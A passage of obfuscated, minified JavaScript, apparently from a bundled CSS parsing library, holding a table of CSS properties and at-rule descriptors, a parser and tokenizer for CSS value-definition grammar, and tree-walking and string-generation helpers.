0x8a0),'initial-letter':ME(0x1b3),'initial-letter-align':ME(0x72b),'inline-size':ME(0x8d0),'input-security':ME(0x727),'inset':ME(0xa11),'inset-block':ME(0x307),'inset-block-end':ME(0x3b3),'inset-block-start':ME(0x3b3),'inset-inline':ME(0x307),'inset-inline-end':ME(0x3b3),'inset-inline-start':ME(0x3b3),'interpolate-size':ME(0xeef),'isolation':ME(0x690),'justify-content':ME(0xe3c),'justify-items':ME(0x9ef),'justify-self':ME(0x2db),'justify-tracks':ME(0x552),'left':ME(0x6e8),'letter-spacing':ME(0x4f7),'line-break':ME(0xe53),'line-clamp':ME(0x50f),'line-height':ME(0x187),'line-height-step':ME(0xb35),'list-style':ME(0xde7),'list-style-image':ME(0xb19),'list-style-position':ME(0xa36),'list-style-type':ME(0xe2c),'margin':ME(0xf87),'margin-block':ME(0x513),'margin-block-end':ME(0xbf8),'margin-block-start':ME(0xbf8),'margin-bottom':ME(0x6e8),'margin-inline':ME(0x513),'margin-inline-end':ME(0xbf8),'margin-inline-start':ME(0xbf8),'margin-left':ME(0x6e8),'margin-right':ME(0x6e8),'margin-top':ME(0x6e8),'margin-trim':ME(0x1c1),'marker':ME(0x57d),'marker-end':ME(0x57d),'marker-mid':ME(0x57d),'marker-start':ME(0x57d),'mask':ME(0xfa4),'mask-border':ME(0xb5a),'mask-border-mode':ME(0x2c7),'mask-border-outset':ME(0x49e),'mask-border-repeat':ME(0x13c),'mask-border-slice':ME(0xf73),'mask-border-source':ME(0x385),'mask-border-width':ME(0x1066),'mask-clip':ME(0x545),'mask-composite':ME(0x77b),'mask-image':ME(0x4b0),'mask-mode':ME(0xc02),'mask-origin':ME(0x283),'mask-position':ME(0x718),'mask-repeat':ME(0xdc0),'mask-size':ME(0x620),'mask-type':ME(0x2c7),'masonry-auto-flow':ME(0x45a),'math-depth':ME(0x9f6),'math-shift':ME(0x9e7),'math-style':ME(0x9e7),'max-block-size':ME(0xf19),'max-height':ME(0x9e5),'max-inline-size':ME(0xf19),'max-lines':ME(0x50f),'max-width':ME(0x9e5),'min-block-size':ME(0x21f),'min-height':ME(0xbe8),'min-inline-size':ME(0x21f),'min-width':ME(0xbe8),'mix-blend-mode':ME(0xdff),'object-fit':ME(0x670),'object-position':ME(0xdea),'offset':ME(0x5d1),'offset-anchor':ME(0xd62),'offset-distance':ME(0x9fb),'offset-path':ME(0x219),'offset-position':ME(0x344),'offset-rotate':ME(0xe59),'opacity':ME(0x29e),'order':ME(0x230),'orphans':ME(0x230),'outline':ME(0x235),'outline-color':ME(0xde6),'outline-offset':ME(0xb35),'outline-style':ME(0xaaa),'outline-width':ME(0xd48),'overflow':ME(0x62f),'overflow-anchor':ME(0x727),'overflow-block':ME(0x5aa),'overflow-clip-box':ME(0xa4b),'overflow-clip-margin':ME(0x2ff),'overflow-inline':ME(0x5aa),'overflow-wrap':ME(0x41c),'overflow-x':ME(0x5aa),'overflow-y':ME(0x5aa),'overlay':ME(0xef9),'overscroll-behavior':ME(0x363),'overscroll-behavior-block':ME(0x7c2),'overscroll-behavior-inline':ME(0x7c2),'overscroll-behavior-x':ME(0x7c2),'overscroll-behavior-y':ME(0x7c2),'padding':ME(0x99b),'padding-block':ME(0xfa7),'padding-block-end':ME(0x7f3),'padding-block-start':ME(0x7f3),'padding-bottom':ME(0x10af),'padding-inline':ME(0xfa7),'padding-inline-end':ME(0x7f3),'padding-inline-start':ME(0x7f3),'padding-left':ME(0x10af),'padding-right':ME(0x10af),'padding-top':ME(0x10af),'page':ME(0xfaa),'page-break-after':ME(0x3bc),'page-break-before':ME(0x3bc),'page-break-inside':ME(0x8f3),'paint-order':ME(0x857),'perspective':ME(0x10c7),'perspective-origin':ME(0xdea),'place-content':ME(0xba7),'place-items':ME(0xa40),'place-self':ME(0xb5e),'pointer-events':ME(0xf57),'position':ME(0xaae),'position-anchor':ME(0xc29),'position-area':ME(0x108e),'position-try':ME(0xe31),'position-try-fallbacks':ME(0x53b),'position-try-order':ME(0x6c4),'position-visibility':ME(0xb24),'print-color-adjust':ME(0x5a0),'quotes':ME(0x54d),'r':ME(0x10af),'resize':ME(0xabc),'right':ME(0x6e8),'rotate':ME(0xed1),'row-gap':ME(0x4f7),'ruby-align':ME(0x126),'ruby-merge':ME(0xe93),'ruby-position':ME(0x9d0),'rx':ME(0x10af),'ry':ME(0x10af),'scale':ME(0x81a),'scrollbar-color':ME(0x154),'scrollbar-gutter':ME(0x3f6),'scrollbar-width':ME(0x520),'scroll-behavior':ME(0xec6),'scroll-margin':ME(0x592),'scroll-margin-block':ME(0x6f5),'scroll-margin-block-start':ME(0xb35),'scroll-margin-block-end':ME(0xb35),'scroll-margin-bottom':ME(0xb35),'scroll-margin-inline':ME(0x6f5),'scroll-margin-inline-start':ME(0xb35),'scroll-margin-inline-end':ME(0xb35),'scroll-margin-left':ME(0xb35),'scroll-margin-right':ME(0xb35),'scroll-margin-top':ME(0xb35),'scroll-padding':ME(0xa37),'scroll-padding-block':ME(0x432),'scroll-padding-block-start':ME(0x439),'scroll-padding-block-end':ME(0x439),'scroll-padding-bottom':ME(0x439),'scroll-padding-inline':ME(0x432),'scroll-padding-inline-start':ME(0x439),'scroll-padding-inline-end':ME(0x439),'scroll-padding-left':ME(0x439),'scroll-padding-right':ME(0x439),'scroll-padding-top':ME(0x439),'scroll-snap-align':ME(0x846),'scroll-snap-coordinate':ME(0xc96),'scroll-snap-destination':ME(0xdea),'scroll-snap-points-x':ME(0xcb6),'scroll-snap-points-y':ME(0xcb6),'scroll-snap-stop':ME(0xf0b),'scroll-snap-type':ME(0xc50),'scroll-snap-type-x':ME(0x2be),'scroll-snap-type-y':ME(0x2be),'scroll-timeline':ME(0xd90),'scroll-timeline-axis':ME(0xc31),'scroll-timeline-name':ME(0x196),'shape-image-threshold':ME(0x29e),'shape-margin':ME(0x9fb),'shape-outside':ME(0x10cb),'shape-rendering':ME(0xf21),'stroke':ME(0xb75),'stroke-dasharray':ME(0x13b),'stroke-dashoffset':ME(0xe29),'stroke-linecap':ME(0x544),'stroke-linejoin':ME(0x910),'stroke-miterlimit':ME(0xd83),'stroke-opacity':ME(0x8f5),'stroke-width':ME(0xe29),'tab-size':ME(0x9e9),'table-layout':ME(0x1049),'text-align':ME(0x6ef),'text-align-last':ME(0x8eb),'text-anchor':ME(0xe63),'text-combine-upright':ME(0xa28),'text-decoration':ME(0x4eb),'text-decoration-color':ME(0xc39),'text-decoration-line':ME(0x5e5),'text-decoration-skip':ME(0xa58),'text-decoration-skip-ink':ME(0xf76),'text-decoration-style':ME(0x8b6),'text-decoration-thickness':ME(0x938),'text-emphasis':ME(0x3a7),'text-emphasis-color':ME(0xc39),'text-emphasis-position':ME(0x134),'text-emphasis-style':ME(0x3ce),'text-indent':ME(0x1dd),'text-justify':ME(0x457),'text-orientation':ME(0x13f),'text-overflow':ME(0x1ed),'text-rendering':ME(0x96e),'text-shadow':ME(0xa88),'text-size-adjust':ME(0x6a9),'text-spacing-trim':ME(0x106a),'text-transform':ME(0x749),'text-underline-offset':ME(0x9f3),'text-underline-position':ME(0xc0d),'text-wrap':ME(0xe89),'text-wrap-mode':ME(0xcc6),'text-wrap-style':ME(0x315),'timeline-scope':ME(0xbca),'top':ME(0x6e8),'touch-action':ME(0xb68),'transform':ME(0xac0),'transform-box':ME(0x12c),'transform-origin':ME(0x85c),'transform-style':ME(0x4dd),'transition':ME(0xa34),'transition-behavior':ME(0x9c3),'transition-delay':ME(0xafb),'transition-duration':ME(0xafb),'transition-property':ME(0x9ae),'transition-timing-function':ME(0xc0c),'translate':ME(0xb48),'unicode-bidi':ME(0x64b),'user-select':ME(0x526),'vector-effect':ME(0x1d4),'vertical-align':ME(0xea7),'view-timeline':ME(0x9c4),'view-timeline-axis':ME(0xc31),'view-timeline-inset':ME(0xd12),'view-timeline-name':ME(0xbca),'view-transition-name':ME(0x438),'visibility':ME(0x441),'white-space':ME(0xb8c),'white-space-collapse':ME(0xb8d),'widows':ME(0x230),'width':ME(0xbe8),'will-change':ME(0x182),'word-break':ME(0x397),'word-spacing':ME(0x1017),'word-wrap':ME(0x2d8),'writing-mode':ME(0x669),'x':ME(0x10af),'y':ME(0x10af),'z-index':ME(0xb37),'zoom':ME(0x3d1),'-moz-background-clip':ME(0x388),'-moz-border-radius-bottomleft':ME(0x160),'-moz-border-radius-bottomright':ME(0x742),'-moz-border-radius-topleft':ME(0x5dc),'-moz-border-radius-topright':ME(0x742),'-moz-control-character-visibility':ME(0x494),'-moz-osx-font-smoothing':ME(0x694),'-moz-user-select':ME(0xa6f),'-ms-flex-align':ME(0xac7),'-ms-flex-item-align':ME(0xacd),'-ms-flex-line-pack':ME(0x10ce),'-ms-flex-negative':ME(0x15b),'-ms-flex-pack':ME(0xf1e),'-ms-flex-order':ME(0x230),'-ms-flex-positive':ME(0x1014),'-ms-flex-preferred-size':ME(0x4e6),'-ms-interpolation-mode':ME(0xc10),'-ms-grid-column-align':ME(0xb8b),'-ms-grid-row-align':ME(0xb8b),'-ms-hyphenate-limit-last':ME(0x2ae),'-webkit-background-clip':ME(0x83f),'-webkit-column-break-after':ME(0x942),'-webkit-column-break-before':ME(0x942),'-webkit-column-break-inside':ME(0x942),'-webkit-font-smoothing':ME(0xf53),'-webkit-mask-box-image':ME(0xb89),'-webkit-print-color-adjust':ME(0x5a0),'-webkit-text-security':ME(0xdec),'-webkit-user-drag':ME(0xf69),'-webkit-user-select':ME(0x33b),'alignment-baseline':ME(0x7b6),'baseline-shift':ME(0x1092),'behavior':ME(0x692),'cue':ME(0x1037),'cue-after':ME(0x8ed),'cue-before':ME(0x8ed),'glyph-orientation-horizontal':ME(0x13a),'glyph-orientation-vertical':ME(0x13a),'kerning':ME(0x1e2),'pause':ME(0xdc3),'pause-after':ME(0xe49),'pause-before':ME(0xe49),'rest':ME(0x37c),'rest-after':ME(0xe49),'rest-before':ME(0xe49),'src':ME(0x73c),'speak':ME(0x71f),'speak-as':ME(0x56a),'unicode-range':ME(0x840),'voice-balance':ME(0x8e4),'voice-duration':ME(0xc75),'voice-family':ME(0x79b),'voice-pitch':ME(0x448),'voice-range':ME(0x448),'voice-rate':ME(0xbd1),'voice-stress':ME(0x23b),'voice-volume':ME(0x105a),'white-space-trim':ME(0x3f1)},'atrules':{'charset':{'prelude':ME(0xbaf),'descriptors':null},'counter-style':{'prelude':ME(0x1039),'descriptors':{'additive-symbols':ME(0x8e9),'fallback':ME(0x1039),'negative':ME(0xe2f),'pad':ME(0x17d),'prefix':ME(0xda3),'range':ME(0xe2b),'speak-as':ME(0x1018),'suffix':ME(0xda3),'symbols':ME(0x29a),'system':ME(0x977)}},'document':{'prelude':ME(0x152),'descriptors':null},'font-palette-values':{'prelude':ME(0x166),'descriptors':{'base-palette':ME(0x35c),'font-family':ME(0x45d),'override-colors':ME(0x7f1)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':ME(0xa54),'descent-override':ME(0xa54),'font-display':ME(0xab8),'font-family':ME(0xdd2),'font-feature-settings':ME(0x815),'font-variation-settings':ME(0x645),'font-stretch':ME(0x1023),'font-style':ME(0xc2d),'font-weight':ME(0x52b),'line-gap-override':ME(0xa54),'size-adjust':ME(0xda5),'src':ME(0x73c),'unicode-range':ME(0x840)}},'font-feature-values':{'prelude':ME(0x45d),'descriptors':null},'import':{'prelude':ME(0xd73),'descriptors':null},'keyframes':{'prelude':ME(0x913),'descriptors':null},'layer':{'prelude':ME(0x78f),'descriptors':null},'media':{'prelude':ME(0xb3e),'descriptors':null},'namespace':{'prelude':ME(0x465),'descriptors':null},'page':{'prelude':ME(0xd96),'descriptors':{'bleed':ME(0x402),'marks':ME(0x29b),'page-orientation':ME(0xb6e),'size':ME(0x45f)}},'position-try':{'prelude':ME(0x166),'descriptors':{'top':ME(0x3b3),'left':ME(0xf46),'bottom':ME(0xaa0),'right':ME(0xf4f),'inset-block-start':ME(0x63c),'inset-block-end':ME(0xd3e),'inset-inline-start':ME(0xf28),'inset-inline-end':ME(0x234),'inset-block':ME(0x1c5),'inset-inline':ME(0x984),'inset':ME(0xa5a),'margin-top':ME(0xe83),'margin-left':ME(0xbf8),'margin-bottom':ME(0x837),'margin-right':ME(0x1b0),'margin-block-start':ME(0x66f),'margin-block-end':ME(0x92f),'margin-inline-start':ME(0x2ef),'margin-inline-end':ME(0x33a),'margin':ME(0xe5f),'margin-block':ME(0x5eb),'margin-inline':ME(0x6a7),'width':ME(0x8d0),'height':ME(0x524),'min-width':ME(0x21f),'min-height':ME(0x841),'max-width':ME(0xf19),'max-height':ME(0xf0a),'block-size':ME(0xb09),'inline-size':ME(0x94a),'min-block-size':ME(0x10b0),'min-inline-size':ME(0x1a1),'max-block-size':ME(0x8d9),'max-inline-size':ME(0xc54),'align-self':ME(0x394),'justify-self':ME(0xc0b)}},'property':{'prelude':ME(0x337),'descriptors':{'syntax':ME(0xbaf),'inherits':ME(0xc85),'initial-value':ME(0x102e)}},'scope':{'prelude':ME(0xca4),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':ME(0x4e7),'descriptors':null},'container':{'prelude':ME(0xa84),'descriptors':null},'nest':{'prelude':ME(0xfcd),'descriptors':null}}};},0x2043:(F,b,v)=>{'use strict';v['d'](b,{'L':()=>R});var L=v(0x1aa);function R(M){return{'fromPlainObject':Y=>(M(Y,{'enter'(D){const MV=a2w;D[MV(0xaad)]&&D[MV(0xaad)]instanceof L['B']==0x0&&(D[MV(0xaad)]=new L['B']()[MV(0xc44)](D[MV(0xaad)]));}}),Y),'toPlainObject':Y=>(M(Y,{'leave'(D){const Mu=a2w;D[Mu(0xaad)]&&D[Mu(0xaad)]instanceof L['B']&&(D[Mu(0xaad)]=D[Mu(0xaad)][Mu(0xcf3)]());}}),Y)};}},0x1995:(F,b,v)=>{'use strict';v['d'](b,{'u':()=>R});var L=v(0x192b);function R(M,Y,D){const Mx=a2w;return Object[Mx(0x32d)]((0x0,L['a'])(Mx(0x318),M),{'input':Y,'offset':D,'rawMessage':M,'message':M+Mx(0xc98)+Y+Mx(0x278)+new Array((D||Y[Mx(0x772)])+0x1)[Mx(0x352)]('-')+'^'});}},0x24ff:(F,b,v)=>{'use strict';function L(Y){return Y;}function R(Y,D,Q,j){const MX=a2w;let B;switch(Y[MX(0xed0)]){case MX(0x861):B=function(c,H,W,J){const MP=MX,G='\x20'===c[MP(0x218)]||J?c[MP(0x218)]:'\x20'+c[MP(0x218)]+'\x20',l=c[MP(0x75e)][MP(0x460)](K=>R(K,H,W,J))[MP(0x352)](G);return c[MP(0x43f)]||W?(J||','===l[0x0]?'[':'[\x20')+l+(J?']':'\x20]'):l;}(Y,D,Q,j)+(Y[MX(0xb2f)]?'!':'');break;case MX(0x3c9):return R(Y[MX(0xef8)],D,Q,j)+D(function(c){const {min:H,max:a,comma:W}=c;return 0x0===H&&0x0===a?W?'#?':'*':0x0===H&&0x1===a?'?':0x1===H&&0x0===a?W?'#':'+':0x1===H&&0x1===a?'':(W?'#':'')+(H===a?'{'+H+'}':'{'+H+','+(0x0!==a?a:'')+'}');}(Y),Y);case MX(0x915):B=MX(0x26e)+R(Y[MX(0xef8)],D,Q,j)+']>';break;case MX(0xbe4):B='<'+Y[MX(0xd1e)]+(Y[MX(0xd08)]?D(function(c){const MI=MX;if(MI(0x471)===c[MI(0xed0)])return'\x20['+(null===c[MI(0x9b0)]?'-∞':c[MI(0x9b0)])+','+(null===c[MI(0x820)]?'∞':c[MI(0x820)])+']';throw new Error(MI(0xcac)+c[MI(0xed0)]+'`');}(Y[MX(0xd08)]),Y[MX(0xd08)]):'')+'>';break;case MX(0x3e9):B='<\x27'+Y[MX(0xd1e)]+'\x27>';break;case MX(0xc8f):B=Y[MX(0xd1e)];break;case MX(0xf10):B='@'+Y[MX(0xd1e)];break;case MX(0x23f):B=Y[MX(0xd1e)]+'(';break;case MX(0x1068):case MX(0xe8b):B=Y[MX(0x4a4)];break;case MX(0x91b):B=',';break;default:throw new Error(MX(0xcac)+Y[MX(0xed0)]+'`');}return D(B,Y);}function M(Y,D){const MT=a2w;let Q=L,j=!0x1,B=!0x1;return MT(0x18a)==typeof D?Q=D:D&&(j=Boolean(D[MT(0xe68)]),B=Boolean(D[MT(0xbf5)]),MT(0x18a)==typeof D[MT(0xf66)]&&(Q=D[MT(0xf66)])),R(Y,Q,j,B);}v['d'](b,{'c':()=>M});},0x268e:(F,b,v)=>{'use strict';v['d'](b,{'GG':()=>M['G'],'cM':()=>L['c'],'qg':()=>R['q']});var L=v(0x24ff),R=v(0x7fd),M=v(0x1be5);},0x7fd:(F,Y,D)=>{'use strict';D['d'](Y,{'q':()=>zQ});var Q=D(0x924);const j=0x9,B=0xa,H=0xc,J=0xd,G=0x20,K=0x21,O=0x23,V=0x26,X=0x27,q=0x28,z0=0x29,z1=0x2a,z2=0x2b,z3=0x2c,z4=0x2d,z5=0x3c,z6=0x3e,z7=0x3f,z8=0x40,z9=0x5b,zz=0x5d,zw=0x7b,zs=0x7c,zZ=0x7d,zF=0x221e,zb={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function zv(zj){const Mr=a2w;let zB=null,zc=null;return zj[Mr(0x93d)](zw),zj[Mr(0xe66)](),zB=zj[Mr(0x6e3)](zj),zj[Mr(0xe66)](),zj[Mr(0x2f0)]()===z3?(zj[Mr(0x1080)]++,zj[Mr(0xe66)](),zj[Mr(0x2f0)]()!==zZ&&(zc=zj[Mr(0x6e3)](zj),zj[Mr(0xe66)]())):zc=zB,zj[Mr(0x93d)](zZ),{'min':Number(zB),'max':zc?Number(zc):0x0};}function zL(zj,zB){const Mq=a2w,zc=function(zH){const My=a2w;let za=null,zW=!0x1;switch(zH[My(0x2f0)]()){case z1:zH[My(0x1080)]++,za={'min':0x0,'max':0x0};break;case z2:zH[My(0x1080)]++,za={'min':0x1,'max':0x0};break;case z7:zH[My(0x1080)]++,za={'min':0x0,'max':0x1};break;case O:zH[My(0x1080)]++,zW=!0x0,zH[My(0x2f0)]()===zw?za=zv(zH):zH[My(0x2f0)]()===z7?(zH[My(0x1080)]++,za={'min':0x0,'max':0x0}):za={'min':0x1,'max':0x0};break;case zw:za=zv(zH);break;default:return null;}return{'type':My(0x3c9),'comma':zW,'min':za[My(0x9b0)],'max':za[My(0x820)],'term':null};}(zj);return null!==zc?(zc[Mq(0xef8)]=zB,zj[Mq(0x2f0)]()===O&&zj[Mq(0xa0a)](zj[Mq(0x1080)]-0x1)===z2?zL(zj,zc):zc):zB;}function zR(zj){const Mf=a2w,zB=zj[Mf(0x1fc)]();return''===zB?null:zL(zj,{'type':Mf(0xe8b),'value':zB});}function zM(zj,zB){const Mg=a2w;function zc(za,zW){const Mp=a2w;return{'type':Mp(0x861),'terms':za,'combinator':zW,'disallowEmpty':!0x1,'explicit':!0x1};}let zH;for(zB=Object[Mg(0xa44)](zB)[Mg(0xf82)]((za,zW)=>zb[za]-zb[zW]);zB[Mg(0x772)]>0x0;){zH=zB[Mg(0xcba)]();let za=0x0,zW=0x0;for(;za<zj[Mg(0x772)];za++){const zJ=zj[za];Mg(0xcb3)===zJ[Mg(0xed0)]&&(zJ[Mg(0x4a4)]===zH?(-0x1===zW&&(zW=za-0x1),zj[Mg(0xc7d)](za,0x1),za--):(-0x1!==zW&&za-zW>0x1&&(zj[Mg(0xc7d)](zW,za-zW,zc(zj[Mg(0x51f)](zW,za),zH)),za=zW+0x1),zW=-0x1));}-0x1!==zW&&zB[Mg(0x772)]&&zj[Mg(0xc7d)](zW,za-zW,zc(zj[Mg(0x51f)](zW,za),zH));}return zH;}function zY(zj,zB){const Y0=a2w,zc=Object[Y0(0xedd)](null),zH=[];let za,zW=null,zJ=zj[Y0(0x1080)];for(;zj[Y0(0x2f0)]()!==zB&&(za=zD(zj,zB));)Y0(0x15e)!==za[Y0(0xed0)]&&(Y0(0xcb3)===za[Y0(0xed0)]?(null!==zW&&Y0(0xcb3)!==zW[Y0(0xed0)]||(zj[Y0(0x1080)]=zJ,zj[Y0(0xe19)](Y0(0x7ca))),zc[za[Y0(0x4a4)]]=!0x0):null!==zW&&Y0(0xcb3)!==zW[Y0(0xed0)]&&(zc['\x20']=!0x0,zH[Y0(0xfd2)]({'type':Y0(0xcb3),'value':'\x20'})),zH[Y0(0xfd2)](za),zW=za,zJ=zj[Y0(0x1080)]);return null!==zW&&Y0(0xcb3)===zW[Y0(0xed0)]&&(zj[Y0(0x1080)]-=zJ,zj[Y0(0xe19)](Y0(0x7ca))),{'type':Y0(0x861),'terms':zH,'combinator':zM(zH,zc)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function zD(zj,zB){const Y1=a2w;let zc=zj[Y1(0x2f0)]();switch(zc){case zz:break;case z9:return zL(zj,function(zH,za){const Y2=Y1;let zW;return zH[Y2(0x93d)](z9),zW=zY(zH,za),zH[Y2(0x93d)](zz),zW[Y2(0x43f)]=!0x0,zH[Y2(0x2f0)]()===K&&(zH[Y2(0x1080)]++,zW[Y2(0xb2f)]=!0x0),zW;}(zj,zB));case z5:return zj[Y1(0xbdc)]()===X?function(zH){const Y3=Y1;let za;return zH[Y3(0x93d)](z5),zH[Y3(0x93d)](X),za=zH[Y3(0x3d2)](),zH[Y3(0x93d)](X),zH[Y3(0x93d)](z6),zL(zH,{'type':Y3(0x3e9),'name':za});}(zj):function(zH){const Y4=Y1;let za,zW=null;if(zH[Y4(0x93d)](z5),za=zH[Y4(0x3d2)](),Y4(0xd49)===za){zH[Y4(0x93d)](z9);const zJ=zY(zH,zz);return zH[Y4(0x93d)](zz),zH[Y4(0x93d)](z6),zL(zH,{'type':Y4(0x915),'term':0x1===zJ[Y4(0x75e)][Y4(0x772)]?zJ[Y4(0x75e)][0x0]:zJ});}return zH[Y4(0x2f0)]()===q&&zH[Y4(0xbdc)]()===z0&&(zH[Y4(0x1080)]+=0x2,za+='()'),zH[Y4(0xa0a)](zH[Y4(0x8bb)](zH[Y4(0x1080)]))===z9&&(zH[Y4(0xe66)](),zW=function(zo){const Y5=Y4;let zt=null,zG=null,zl=0x1;return zo[Y5(0x93d)](z9),zo[Y5(0x2f0)]()===z4&&(zo[Y5(0x1fc)](),zl=-0x1),-0x1==zl&&zo[Y5(0x2f0)]()===zF?zo[Y5(0x1fc)]():(zt=zl*Number(zo[Y5(0x6e3)](zo)),zo[Y5(0x7df)]()&&(zt+=zo[Y5(0x3d2)]())),zo[Y5(0xe66)](),zo[Y5(0x93d)](z3),zo[Y5(0xe66)](),zo[Y5(0x2f0)]()===zF?zo[Y5(0x1fc)]():(zl=0x1,zo[Y5(0x2f0)]()===z4&&(zo[Y5(0x1fc)](),zl=-0x1),zG=zl*Number(zo[Y5(0x6e3)](zo)),zo[Y5(0x7df)]()&&(zG+=zo[Y5(0x3d2)]())),zo[Y5(0x93d)](zz),{'type':Y5(0x471),'min':zt,'max':zG};}(zH)),zH[Y4(0x93d)](z6),zL(zH,{'type':Y4(0xbe4),'name':za,'opts':zW});}(zj);case zs:return{'type':Y1(0xcb3),'value':zj[Y1(0xe43)](zj[Y1(0x1080)]+(zj[Y1(0xbdc)]()===zs?0x2:0x1))};case V:return zj[Y1(0x1080)]++,zj[Y1(0x93d)](V),{'type':Y1(0xcb3),'value':'&&'};case z3:return zj[Y1(0x1080)]++,{'type':Y1(0x91b)};case X:return zL(zj,{'type':Y1(0x1068),'value':zj[Y1(0x23a)]()});case G:case j:case B:case J:case H:return{'type':Y1(0x15e),'value':zj[Y1(0xa10)]()};case z8:return zc=zj[Y1(0xbdc)](),zj[Y1(0x7df)](zc)?(zj[Y1(0x1080)]++,{'type':Y1(0xf10),'name':zj[Y1(0x3d2)]()}):zR(zj);case z1:case z2:case z7:case O:case K:break;case zw:if(zc=zj[Y1(0xbdc)](),zc<0x30||zc>0x39)return zR(zj);break;default:return zj[Y1(0x7df)](zc)?function(zH){const Y6=Y1,za=zH[Y6(0x3d2)]();return zH[Y6(0x2f0)]()===q?(zH[Y6(0x1080)]++,{'type':Y6(0x23f),'name':za}):zL(zH,{'type':Y6(0xc8f),'name':za});}(zj):zR(zj);}}function zQ(zj){const Y7=a2w,zB=new Q['L'](zj),zc=zY(zB);return zB[Y7(0x1080)]!==zj[Y7(0x772)]&&zB[Y7(0xe19)](Y7(0x308)),0x1===zc[Y7(0x75e)][Y7(0x772)]&&Y7(0x861)===zc[Y7(0x75e)][0x0][Y7(0xed0)]?zc[Y7(0x75e)][0x0]:zc;}},0x924:(F,b,v)=>{'use strict';const Y8=a2w;v['d'](b,{'L':()=>M});var L=v(0x1995);const R=new Uint8Array(0x80)[Y8(0x460)]((Y,D)=>/[a-zA-Z0-9\-]/[Y8(0x4de)](String[Y8(0xcc7)](D))?0x1:0x0);class M{constructor(Y){const Y9=Y8;this[Y9(0xa95)]=Y,this[Y9(0x1080)]=0x0;}[Y8(0xa0a)](Y){const Yz=Y8;return Y<this[Yz(0xa95)][Yz(0x772)]?this[Yz(0xa95)][Yz(0xa0a)](Y):0x0;}[Y8(0x2f0)](){const Yw=Y8;return this[Yw(0xa0a)](this[Yw(0x1080)]);}[Y8(0x7df)](Y=this[Y8(0x2f0)]()){return Y<0x80&&0x1===R[Y];}[Y8(0xbdc)](){const Ys=Y8;return this[Ys(0xa0a)](this[Ys(0x1080)]+0x1);}[Y8(0x10bf)](Y){const YZ=Y8;return this[YZ(0xa0a)](this[YZ(0x8bb)](Y));}[Y8(0xe66)](){const YF=Y8;this[YF(0x1080)]=this[YF(0x8bb)](this[YF(0x1080)]);}[Y8(0x8bb)](Y){const Yb=Y8;for(;Y<this[Yb(0xa95)][Yb(0x772)];Y++){const D=this[Yb(0xa95)][Yb(0xa0a)](Y);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return Y;}[Y8(0xe43)](Y){const Yv=Y8;return this[Yv(0xa95)][Yv(0xf61)](this[Yv(0x1080)],this[Yv(0x1080)]=Y);}[Y8(0x93d)](Y){const YL=Y8;this[YL(0x2f0)]()!==Y&&this[YL(0xe19)](YL(0xd7d)+String[YL(0xcc7)](Y)+'`'),this[YL(0x1080)]++;}[Y8(0x1fc)](){const YR=Y8;return this[YR(0x1080)]<this[YR(0xa95)][YR(0x772)]?this[YR(0xa95)][YR(0x509)](this[YR(0x1080)]++):'';}[Y8(0xe19)](Y){const YM=Y8;throw new L['u'](Y,this[YM(0xa95)],this[YM(0x1080)]);}[Y8(0xa10)](){const YY=Y8;return this[YY(0xe43)](this[YY(0x8bb)](this[YY(0x1080)]));}[Y8(0x3d2)](){const YD=Y8;let Y=this[YD(0x1080)];for(;Y<this[YD(0xa95)][YD(0x772)];Y++){const D=this[YD(0xa95)][YD(0xa0a)](Y);if(D>=0x80||0x0===R[D])break;}return this[YD(0x1080)]===Y&&this[YD(0xe19)](YD(0x5d3)),this[YD(0xe43)](Y);}[Y8(0x6e3)](){const YQ=Y8;let Y=this[YQ(0x1080)];for(;Y<this[YQ(0xa95)][YQ(0x772)];Y++){const D=this[YQ(0xa95)][YQ(0xa0a)](Y);if(D<0x30||D>0x39)break;}return this[YQ(0x1080)]===Y&&this[YQ(0xe19)](YQ(0xb1c)),this[YQ(0xe43)](Y);}[Y8(0x23a)](){const Yj=Y8,Y=this[Yj(0xa95)][Yj(0x5b0)]('\x27',this[Yj(0x1080)]+0x1);return-0x1===Y&&(this[Yj(0x1080)]=this[Yj(0xa95)][Yj(0x772)],this[Yj(0xe19)](Yj(0x7ea))),this[Yj(0xe43)](Y+0x1);}}},0x1be5:(F,b,v)=>{'use strict';v['d'](b,{'G':()=>M});const L=function(){};function R(Y){const YB=a2w;return YB(0x18a)==typeof Y?Y:L;}function M(Y,D,Q){const Yc=a2w;let j=L,B=L;if(Yc(0x18a)==typeof D?j=D:D&&(j=R(D[Yc(0x8b5)]),B=R(D[Yc(0x5f6)])),j===L&&B===L)throw new Error(Yc(0x35e));!function c(H){const YH=Yc;switch(j[YH(0x59b)](Q,H),H[YH(0xed0)]){case YH(0x861):H[YH(0x75e)][YH(0xc8c)](c);break;case YH(0x3c9):case YH(0x915):c(H[YH(0xef8)]);break;case YH(0xbe4):case YH(0x3e9):case YH(0xc8f):case YH(0xf10):case YH(0x23f):case YH(0x1068):case YH(0xe8b):case YH(0x91b):break;default:throw new Error(YH(0xb34)+H[YH(0xed0)]);}B[YH(0x59b)](Q,H);}(Y);}},0x772:(F,b,v)=>{'use strict';v['d'](b,{'o':()=>j});var L=v(0x11ac),R=v(0x153d),M=v(0x1725);const Y=0x5c;function D(B,H){const Ya=a2w;if(Ya(0x18a)!=typeof H)B[Ya(0xaad)][Ya(0xc8c)](this[Ya(0x491)],this);else{let W=null;B[Ya(0xaad)][Ya(0xc8c)](J=>{const YW=Ya;null!==W&&H[YW(0x59b)](this,W),this[YW(0x491)](J),W=J;});}}function Q(B){(0x0,L['qw'])(B,(H,W,J)=>{const YJ=a2w;this[YJ(0xc88)](H,B[YJ(0x51f)](W,J));});}function j(B){const Yo=a2w,H=new Map();for(let [W,J]of Object[Yo(0xfc9)](B[Yo(0x491)]))Yo(0x18a)==typeof(J[Yo(0x547)]||J)&&H[Yo(0x92a)](W,J[Yo(0x547)]||J);return function(G,K){const YG=Yo;let C='',U=0x0,O={'node'(m){const Yt=a2w;if(!H[Yt(0x3d4)](m[Yt(0xed0)]))throw new Error(Yt(0x906)+m[Yt(0xed0)]);H[Yt(0x3bd)](m[Yt(0xed0)])[Yt(0x59b)](A,m);},'tokenBefore':M[YG(0xd7c)],'token'(m,N){const 